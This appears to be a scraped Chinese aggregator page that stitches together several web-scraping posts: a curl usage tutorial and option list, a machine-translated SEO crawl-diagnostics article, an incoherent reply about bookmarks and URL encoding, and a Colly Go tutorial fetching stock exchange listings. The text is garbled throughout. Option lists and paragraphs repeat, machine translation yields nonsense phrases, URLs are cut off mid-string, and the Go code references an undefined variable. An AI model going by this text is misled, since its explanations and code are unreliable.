--retry-delay 传输出现问题时,设置重试间隔时间
--retry-max-time 传输出现问题时,设置最大重试时间
-S/--show-error 显示错误
--socks4 用socks4代理给定主机和端口
--socks5 用socks5代理给定主机和端口
-t/--telnet-option Telnet选项设置
--trace 对指定文件进行debug
--trace-ascii Like --跟踪但没有hex输出
--trace-time 跟踪/详细输出时,添加时间戳
--url Spet URL to work with
-U/--proxy-user 设置代理用户名和密码
-V/--version 显示版本信息
-X/--request 指定什么命令
-y/--speed-time 放弃限速所要的时间。默认为30
-Y/--speed-limit 停止传输速度的限制,速度时间'秒
-z/--time-cond 传送时间设置
-0/--http1.0 使用HTTP 1.0
-1/--tlsv1 使用TLSv1(SSL)
-2/--sslv2 使用SSLv2的(SSL)
-3/--sslv3 使用的SSLv3(SSL)
--3p-quote like -Q for the source URL for 3rd party transfer
--3p-url 使用url,进行第三方传送
--3p-user 使用用户名和密码,进行第三方传送
-4/--ipv4 使用IP4
-6/--ipv6 使用IP6
转载于: 查看全部
c 抓取网页数据(
执行后cookie信息就被存到了(.txt))
# curl -D cookied.txt http://www.linux.com
cookie信息在执行后会保存在cookied.txt中
注意:-c(小写)生成的cookie与-D中的cookie不同。
5.3:使用cookies
很多网站会监控你的cookie信息来判断你是否按照规则访问他们的网站,所以我们需要使用保存的cookie信息。内置选项:-b
# curl -b cookiec.txt http://www.linux.com
6、仿浏览器
有些网站 需要特定的浏览器才能访问它们,而有些则需要特定的版本。 curl 内置选项:-A 允许我们指定浏览器访问 网站
# curl -A "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.0)" http://www.linux.com
这样服务器会认为是用IE访问的8.0
7、假引用(热链接)
很多服务器都会检查http访问的referer来控制访问。比如先访问首页,再访问首页上的邮箱页面,这里访问邮箱的referer地址就是访问首页成功后的页面地址。是小偷
curl中的内置选项:-e允许我们设置referer
# curl -e "www.linux.com" http://mail.linux.com
这会让服务器认为你来自点击一个链接
8、下载文件
8.1:使用curl下载文件。
#使用内置选项:-o(小写)
# curl -o dodo1.jpg http:www.linux.com/dodo1.JPG
#使用内置选项:-O(大写)
# curl -O http://www.linux.com/dodo1.JPG
这将使用服务器上的名称将文件保存在本地
8.2:循环下载
有时下载的图片可能与名字的前半部分相同,但最后的尾名不同
# curl -O http://www.linux.com/dodo[1-5].JPG
这将保存所有 dodo1、dodo2、dodo3、dodo4 和 dodo5
8.3:下载重命名
# curl -O http://www.linux.com/{hello,bb}/dodo[1-5].JPG
因为下载的hello和bb中的文件名分别是dodo1、dodo2、dodo3、dodo4、dodo5。所以第二次下载会覆盖第一次下载,所以需要重命名文件。
# curl -o #1_#2.JPG http://www.linux.com/{hello,bb}/dodo[1-5].JPG
这样在hello/dodo1.JPG中下载的文件会变成hello_dodo1.JPG等其他文件,从而有效避免文件被覆盖
8.4:分块下载
有时候下载的东西会比较大,这个时候我们可以分段下载。使用内置选项:-r
# curl -r 0-100 -o dodo1_part1.JPG http://www.linux.com/dodo1.JPG
# curl -r 100-200 -o dodo1_part2.JPG http://www.linux.com/dodo1.JPG
# curl -r 200- -o dodo1_part3.JPG http://www.linux.com/dodo1.JPG
# cat dodo1_part* > dodo1.JPG
这将允许您查看渡渡鸟的内容1.JPG
8.5:通过ftp下载文件
curl可以通过ftp下载文件,curl提供了两种从ftp下载的语法
# curl -O -u 用户名:密码 ftp://www.linux.com/dodo1.JPG
# curl -O ftp://用户名:密码@www.linux.com/dodo1.JPG
8.6:显示下载进度条
# curl -# -O http://www.linux.com/dodo1.JPG
8.7:不会显示下载进度信息
# curl -s -O http://www.linux.com/dodo1.JPG
9、断点续传
在 Windows 中,我们可以使用迅雷等软件从断点恢复上传。 curl也可以通过内置选项达到同样的效果:-C
如果你在下载dodo时突然断线1.JPG,可以使用以下方法恢复上传
# curl -C -O http://www.linux.com/dodo1.JPG
10、上传文件
curl 不仅可以下载文件,还可以上传文件。通过内置选项实现:-T
# curl -T dodo1.JPG -u 用户名:密码 ftp://www.linux.com/img/
这会上传文件dodo1.JPG
到 ftp 服务器
11、显示抓取错误
# curl -f http://www.linux.com/error
其他参数(此处转载):

-a/--append 上传文件时,附加到目标文件
--anyauth 可以使用“任何”身份验证方法
--basic 使用HTTP基本验证
-B/--use-ascii 使用ASCII文本传输
-d/--data HTTP POST方式传送数据
--data-ascii 以ascii的方式post数据
--data-binary 以二进制的方式post数据
--negotiate 使用HTTP身份验证
--digest 使用数字身份验证
--disable-eprt 禁止使用EPRT或LPRT
--disable-epsv 禁止使用EPSV
--egd-file 为随机数据(SSL)设置EGD socket路径
--tcp-nodelay 使用TCP_NODELAY选项
-E/--cert 客户端证书文件和密码 (SSL)
--cert-type 证书文件类型 (DER/PEM/ENG) (SSL)
--key 私钥文件名 (SSL)
--key-type 私钥文件类型 (DER/PEM/ENG) (SSL)
--pass 私钥密码 (SSL)
--engine 加密引擎使用 (SSL). "--engine list" for list
--cacert CA证书 (SSL)
--capath CA目 (made using c_rehash) to verify peer against (SSL)
--ciphers SSL密码
--compressed 要求返回是压缩的形势 (using deflate or gzip)
--connect-timeout 设置最大请求时间
--create-dirs 建立本地目录的目录层次结构
--crlf 上传是把LF转变成CRLF
--ftp-create-dirs 如果远程目录不存在,创建远程目录
--ftp-method [multicwd/nocwd/singlecwd] 控制CWD的使用
--ftp-pasv 使用 PASV/EPSV 代替端口
--ftp-skip-pasv-ip 使用PASV的时候,忽略该IP地址
--ftp-ssl 尝试用 SSL/TLS 来进行ftp数据传输
--ftp-ssl-reqd 要求用 SSL/TLS 来进行ftp数据传输
-F/--form 模拟http表单提交数据
-form-string 模拟http表单提交数据
-g/--globoff 禁用网址序列和范围使用{}和[]
-G/--get 以get的方式来发送数据
-h/--help 帮助
-H/--header 自定义头信息传递给服务器
--ignore-content-length 忽略的HTTP头信息的长度
-i/--include 输出时包括protocol头信息
-I/--head 只显示文档信息
-j/--junk-session-cookies 读取文件时忽略session cookie
--interface 使用指定网络接口/地址
--krb4 使用指定安全级别的krb4
-k/--insecure 允许不使用证书到SSL站点
-K/--config 指定的配置文件读取
-l/--list-only 列出ftp目录下的文件名称
--limit-rate 设置传输速度
--local-port 强制使用本地端口号
-m/--max-time 设置最大传输时间
--max-redirs 设置最大读取的目录数
--max-filesize 设置最大下载的文件总量
-M/--manual 显示全手动
-n/--netrc 从netrc文件中读取用户名和密码
--netrc-optional 使用 .netrc 或者 URL来覆盖-n
--ntlm 使用 HTTP NTLM 身份验证
-N/--no-buffer 禁用缓冲输出
-p/--proxytunnel 使用HTTP代理
--proxy-anyauth 选择任一代理身份验证方法
--proxy-basic 在代理上使用基本身份验证
--proxy-digest 在代理上使用数字身份验证
--proxy-ntlm 在代理上使用ntlm身份验证
-P/--ftp-port 使用端口地址,而不是使用PASV
-Q/--quote 文件传输前,发送命令到服务器
--range-file 读取(SSL)的随机文件
-R/--remote-time 在本地生成文件时,保留远程文件时间
--retry 传输出现问题时,重试的次数
--retry-delay 传输出现问题时,设置重试间隔时间
--retry-max-time 传输出现问题时,设置最大重试时间
-S/--show-error 显示错误
--socks4 用socks4代理给定主机和端口
--socks5 用socks5代理给定主机和端口
-t/--telnet-option Telnet选项设置
--trace 对指定文件进行debug
--trace-ascii Like --跟踪但没有hex输出
--trace-time 跟踪/详细输出时,添加时间戳
--url Spet URL to work with
-U/--proxy-user 设置代理用户名和密码
-V/--version 显示版本信息
-X/--request 指定什么命令
-y/--speed-time 放弃限速所要的时间。默认为30
-Y/--speed-limit 停止传输速度的限制,速度时间'秒
-z/--time-cond 传送时间设置
-0/--http1.0 使用HTTP 1.0
-1/--tlsv1 使用TLSv1(SSL)
-2/--sslv2 使用SSLv2的(SSL)
-3/--sslv3 使用的SSLv3(SSL)
--3p-quote like -Q for the source URL for 3rd party transfer
--3p-url 使用url,进行第三方传送
--3p-user 使用用户名和密码,进行第三方传送
-4/--ipv4 使用IP4
-6/--ipv6 使用IP6
转载于:
c 抓取网页数据(EvaluationWarning:ThedocumentwascreatedwithSpire..网站SEO诊断之搜索引擎抓取分析(组图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 78 次浏览 • 2022-04-15 13:04
网站Analysis of Scraping Engine Crawls for SEO Diagnostics.docEvaluationWarning:ThedocumentwascreatedwithSpire..网站Search Engine Crawls Analysis for SEO Diagnostics 如果搜索吸引了蜘蛛或用户无法访问 网站,那么所有 SEO 都是无意义的。因此,在我们开始诊断 网站 之前,我们要确保用户和搜索引擎蜘蛛都能真正访问 网站。•Robots.txt 百度官方对Robots.txt的解释:搜索引擎利用蜘蛛程序H访问互联网上的网页,获取网页信息。当蜘蛛访问一个网站时,它会首先检查网站的根域下是否有一个名为robots.txt的纯文本文件,这个文件用来指定蜘蛛在你的网站 爬取范围在 . 您可以在 网站 中创建 robots.txt,在文件中声明您不想被搜索引擎 收录 搜索的 网站 部分或指定搜索engine 只是 收录 特定的部分。大多数搜索引擎都遵循 Robots.txt 文件。因此,为确保网站不封杀主流或品牌搜索引擎,建议手动查看网站根记录下的robots.txt文件(谷歌管理员工具也可查看。前者是你是网站)的所有者或授权人,确认其中不收录不应该存在的禁止命令,禁止以下robots.txt。任何搜索引擎对 网站 页面的索引: User-agent:*Disallow:
比如在vhead>中加一句告诉搜索引擎不要收录这个页面,阻止搜索引擎跟踪这个页面上的链接,R不传递链接的权重。•HTTP状态码如果网站返回4XX或5XX的HTTP状态码,用户和搜索引擎都无法访问网站,所以使用工具抓取网站页面信息时要注意到检查各个shell返回的状态码,找到并纠正错误的URL,返回404或者将页面重定向到Z相关的页面。页面重定向时,请正确使用301重定向,将链接权重传递给目标页面,并避免使用 302、metarefresh 或 JS 重定向(以上三种技术都不能传递链接权重)。• 网站 的 XML 版本映射 网站 的 XML 版本 map可以帮助搜索引擎快速找到网站的大部分页面和信息,有利于提高网站在搜索引擎上的整体性能收录。查看 网站 地图的 XML 版本时,应注意以下几点:网站 地图的格式是否正确,是否符合站点地图协议。b、没有向 Google/Bing 管理工具提交 网站地图。c、网站地图中血液的链接内容是否为最新版本(实时更新) d、网站地图的链接是否与爬虫工具抓取的链接数据匹配,以及 网站 @网站 中是否还有页面,但它至少缺少一个内部链接支持。•网站结构良好网站 架构帮助搜索引擎蜘蛛快速抓取关键页面和其他内容。因此,在评估网站的结构时,要注意分析用户从首页到重要页面的点击次数。同时,还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 < 我们还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 < 我们还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 < 查看全部
c 抓取网页数据(EvaluationWarning:ThedocumentwascreatedwithSpire..网站SEO诊断之搜索引擎抓取分析(组图))
网站Analysis of Scraping Engine Crawls for SEO Diagnostics.docEvaluationWarning:ThedocumentwascreatedwithSpire..网站Search Engine Crawls Analysis for SEO Diagnostics 如果搜索吸引了蜘蛛或用户无法访问 网站,那么所有 SEO 都是无意义的。因此,在我们开始诊断 网站 之前,我们要确保用户和搜索引擎蜘蛛都能真正访问 网站。•Robots.txt 百度官方对Robots.txt的解释:搜索引擎利用蜘蛛程序H访问互联网上的网页,获取网页信息。当蜘蛛访问一个网站时,它会首先检查网站的根域下是否有一个名为robots.txt的纯文本文件,这个文件用来指定蜘蛛在你的网站 爬取范围在 . 您可以在 网站 中创建 robots.txt,在文件中声明您不想被搜索引擎 收录 搜索的 网站 部分或指定搜索engine 只是 收录 特定的部分。大多数搜索引擎都遵循 Robots.txt 文件。因此,为确保网站不封杀主流或品牌搜索引擎,建议手动查看网站根记录下的robots.txt文件(谷歌管理员工具也可查看。前者是你是网站)的所有者或授权人,确认其中不收录不应该存在的禁止命令,禁止以下robots.txt。任何搜索引擎对 网站 页面的索引: User-agent:*Disallow:
比如在vhead>中加一句告诉搜索引擎不要收录这个页面,阻止搜索引擎跟踪这个页面上的链接,R不传递链接的权重。•HTTP状态码如果网站返回4XX或5XX的HTTP状态码,用户和搜索引擎都无法访问网站,所以使用工具抓取网站页面信息时要注意到检查各个shell返回的状态码,找到并纠正错误的URL,返回404或者将页面重定向到Z相关的页面。页面重定向时,请正确使用301重定向,将链接权重传递给目标页面,并避免使用 302、metarefresh 或 JS 重定向(以上三种技术都不能传递链接权重)。• 网站 的 XML 版本映射 网站 的 XML 版本 map可以帮助搜索引擎快速找到网站的大部分页面和信息,有利于提高网站在搜索引擎上的整体性能收录。查看 网站 地图的 XML 版本时,应注意以下几点:网站 地图的格式是否正确,是否符合站点地图协议。b、没有向 Google/Bing 管理工具提交 网站地图。c、网站地图中血液的链接内容是否为最新版本(实时更新) d、网站地图的链接是否与爬虫工具抓取的链接数据匹配,以及 网站 @网站 中是否还有页面,但它至少缺少一个内部链接支持。•网站结构良好网站 架构帮助搜索引擎蜘蛛快速抓取关键页面和其他内容。因此,在评估网站的结构时,要注意分析用户从首页到重要页面的点击次数。同时,还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 < 我们还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 < 我们还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 <
c 抓取网页数据(c抓取网页数据检测请求是否有效,怎么办?(一))
网站优化 • 优采云 发表了文章 • 0 个评论 • 76 次浏览 • 2022-04-13 12:02
c抓取网页数据,往往我们会加一些入点/出点,这样能够检测请求是否有效,还能够获取具体请求过程,以便改进网页结构、规划tcp传输路径和解析服务器返回消息等。无论是用js还是c,是否还需要配置记录规则等,主要区别是:1.记录命令要么输入中文,要么命令缩写,前者便于我们识别main.js文件内容来源、命令来源、命令的逻辑来源,并无这些命令的详细解释;后者在request中定义;2.大部分情况下记录规则应用非常广泛,后缀多名/中文命令/缩写皆可,可以用bookmark方式归档使用。
如果针对bookmark解决这一问题,需要处理的问题在于分词。即,何时使用哪一个词汇进行导航?一方面应该对单词进行过滤。比如:“[】()”和“%20/%20*/”进行过滤,但是由于这两个字符串会被转换为自动分词算法中的词语,故而有必要对整个单词进行过滤。另一方面,可以使用bookmarklist类进行编程,比如,每一个单词里面的单词,都会被编码到一个列表,列表中的每一个键,都被编码为一个字符,对每一个字符进行转换,比如把“/"进行转换为"/**//",这样做的好处是,bookmarklist是对每一个字符进行分词,并不会造成单词丢失。
据我所知js没有直接方法可以生成,但是后面我实现了一个小工具使用bookmarklist就可以在不转码的情况下输入正确的网址(/),结果如下(就是一个生成列表)://:"首页"%20::%20s"page_len"//:"客户端1"%20::%20ss"//:"提交"%20::%20ss"//:"原始页面"%20::%20ss"//:"成员"%20::%20ss"//:"列表"%20::%20ss"其中:main。js文件是主要,不知道对你有帮助吗?。 查看全部
c 抓取网页数据(c抓取网页数据检测请求是否有效,怎么办?(一))
c抓取网页数据,往往我们会加一些入点/出点,这样能够检测请求是否有效,还能够获取具体请求过程,以便改进网页结构、规划tcp传输路径和解析服务器返回消息等。无论是用js还是c,是否还需要配置记录规则等,主要区别是:1.记录命令要么输入中文,要么命令缩写,前者便于我们识别main.js文件内容来源、命令来源、命令的逻辑来源,并无这些命令的详细解释;后者在request中定义;2.大部分情况下记录规则应用非常广泛,后缀多名/中文命令/缩写皆可,可以用bookmark方式归档使用。
如果针对bookmark解决这一问题,需要处理的问题在于分词。即,何时使用哪一个词汇进行导航?一方面应该对单词进行过滤。比如:“[】()”和“%20/%20*/”进行过滤,但是由于这两个字符串会被转换为自动分词算法中的词语,故而有必要对整个单词进行过滤。另一方面,可以使用bookmarklist类进行编程,比如,每一个单词里面的单词,都会被编码到一个列表,列表中的每一个键,都被编码为一个字符,对每一个字符进行转换,比如把“/"进行转换为"/**//",这样做的好处是,bookmarklist是对每一个字符进行分词,并不会造成单词丢失。
据我所知js没有直接方法可以生成,但是后面我实现了一个小工具使用bookmarklist就可以在不转码的情况下输入正确的网址(/),结果如下(就是一个生成列表)://:"首页"%20::%20s"page_len"//:"客户端1"%20::%20ss"//:"提交"%20::%20ss"//:"原始页面"%20::%20ss"//:"成员"%20::%20ss"//:"列表"%20::%20ss"其中:main。js文件是主要,不知道对你有帮助吗?。
c 抓取网页数据(Colly学习笔记(三)——爬虫框架,抓取动态页面 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 118 次浏览 • 2022-04-13 05:28
)
Colly 学习笔记(三) - 爬虫框架,抓取动态页面
Colly学习笔记(一)-爬虫框架,捕捉中金行业市盈率数据
Colly学习笔记(二)-爬虫框架,抓取下载数据
Colly学习笔记(三) - 爬虫框架,抓取动态页面数据
前两章主要讨论静态数据的爬取。我们只需要将网页地址栏中的url传递给get请求,就可以轻松获取网页的数据。但是,有些网页是动态页面。我们传递网页的源代码。翻页时找不到数据,网址也没有变化。此时无法获取数据。比如下图,通过开发者工具,查看网页源码,发现虽然URL相同,但内容不同。此时需要找到动态页面对应的URL,才能抓取数据。
查看页面真实URL的方法如下:
点击分页按钮找到对应的URL(具体步骤如图)
通过postman查看和排除无效参数
#动态URL原始参数
http://query.sse.com.cn/securi ... 45917
#postman调试优化后的参数
http://query.sse.com.cn/securi ... o%3D3
postman 视图如下图
写colly代码抓取流程
//finish
c.OnScraped(func(r *colly.Response) {
//解析Json
var item PageResult
err := json.Unmarshal(r.Body, &item)
if err != nil {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"err":err,"res":string(r.Body)}).Error("Receive Error ")
//若返回系统繁忙,则等一段时间重新访问
if strings.Contains(string(r.Body),"error"){
c.Visit(url)
}
}
//
if len(item.Result) > 1{
res = append(res,&item)
receiver.MLog.GetLogHandle().WithFields(log.Fields{"item":item}).Info("Receive message ")
return
}
//第一次只取一条是为了获取所有的A股总数,然后重新一次获取到所有数据,无需多次分页
SubUrl := "http://query.sse.com.cn/securi ... ot%3B
SubUrl += strconv.Itoa(item.Page.Total)
c.Visit(SubUrl)
})
结果:
完整代码如下:
package main
import (
"encoding/json"
"fmt"
"github.com/gocolly/colly"
log "github.com/sirupsen/logrus"
"strconv"
"strings"
)
type pageHelp struct {
Total int `json:"total"`
}
type pageResult struct {
CompanyAbbr string `json:"COMPANY_ABBR"`
CompanyCode string `json:"COMPANY_CODE"`
EnglishAbbr string `json:"ENGLISH_ABBR"`
ListingTime string `json:"LISTING_DATE"`
MoveTime string `json:"QIANYI_DATE"`
}
type PageResult struct {
AreaName string `json:"areaName"`
Page pageHelp `json:"pageHelp"`
Result []pageResult `json:"result"`
StockType string `json:"stockType"`
}
func (receiver Collector) ScrapeJs(url string) (error,[]*PageResult) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"URL":url}).Info("URL...")
c := colly.NewCollector(colly.UserAgent(RandomString()),colly.AllowURLRevisit())
c.UserAgent = "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108 Safari/537.36"
res := make([]*PageResult, 0)
c.OnRequest(func(r *colly.Request) {
//r.Headers.Set("User-Agent", RandomString())
r.Headers.Set("Host", "query.sse.com.cn")
r.Headers.Set("Connection", "keep-alive")
r.Headers.Set("Accept", "*/*")
r.Headers.Set("Origin", "http://www.sse.com.cn")
//关键头 如果没有 则返回 错误
r.Headers.Set("Referer", "http://www.sse.com.cn/assortme ... 6quot;)
r.Headers.Set("Accept-Encoding", "gzip, deflate")
r.Headers.Set("Accept-Language", "zh-CN,zh;q=0.9")
receiver.MLog.GetLogHandle().WithFields(log.Fields{"Request":fmt.Sprintf("%+v",*r),"Headers":fmt.Sprintf("%+v",*r.Headers)}).Info("Begin Visiting...")
})
c.OnError(func(_ *colly.Response, err error) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"error":err}).Info("Something went wrong:")
})
c.OnResponse(func(r *colly.Response) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"Headers":r.Headers}).Info("Receive Header")
})
//scraped item from body
//finish
c.OnScraped(func(r *colly.Response) {
var item PageResult
err := json.Unmarshal(r.Body, &item)
if err != nil {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"err":err,"res":string(r.Body)}).Error("Receive Error ")
if strings.Contains(string(r.Body),"error"){
c.Visit(url)
}
}
if len(item.Result) > 1{
res = append(res,&item)
receiver.MLog.GetLogHandle().WithFields(log.Fields{"item":item}).Info("Receive message ")
return //结束递归
}
SubUrl := "http://query.sse.com.cn/securi ... ot%3B
SubUrl += strconv.Itoa(item.Page.Total)
c.Visit(SubUrl)
})
c.Visit(url)
return nil,res
}
func (receiver Collector) ScrapeJsTest() error {
//第一次只获取一条数据目的是为了获取数据总条数,下次递归拼接URL一次获取所有数据
UrlA := "http://query.sse.com.cn/securi ... ot%3B
receiver.ScrapeJs(UrlA)
return nil
}
func main() {
var c Collector
c.MLog=receiver.MLog
c.ScrapeJsTest()
return
} 查看全部
c 抓取网页数据(Colly学习笔记(三)——爬虫框架,抓取动态页面
)
Colly 学习笔记(三) - 爬虫框架,抓取动态页面
Colly学习笔记(一)-爬虫框架,捕捉中金行业市盈率数据
Colly学习笔记(二)-爬虫框架,抓取下载数据
Colly学习笔记(三) - 爬虫框架,抓取动态页面数据
前两章主要讨论静态数据的爬取。我们只需要将网页地址栏中的url传递给get请求,就可以轻松获取网页的数据。但是,有些网页是动态页面。我们传递网页的源代码。翻页时找不到数据,网址也没有变化。此时无法获取数据。比如下图,通过开发者工具,查看网页源码,发现虽然URL相同,但内容不同。此时需要找到动态页面对应的URL,才能抓取数据。

查看页面真实URL的方法如下:
点击分页按钮找到对应的URL(具体步骤如图)

通过postman查看和排除无效参数
#动态URL原始参数
http://query.sse.com.cn/securi ... 45917
#postman调试优化后的参数
http://query.sse.com.cn/securi ... o%3D3
postman 视图如下图
